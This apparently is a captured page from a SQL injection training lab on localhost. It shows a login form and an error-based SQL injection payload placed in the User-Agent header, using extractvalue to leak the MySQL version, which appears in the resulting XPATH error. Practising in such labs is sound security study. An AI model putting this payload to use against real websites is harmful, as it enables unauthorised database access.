 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
testtestYour IP ADDRESS is: 127.0.0.1
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1
XPATH syntax error: '~5.7.11~'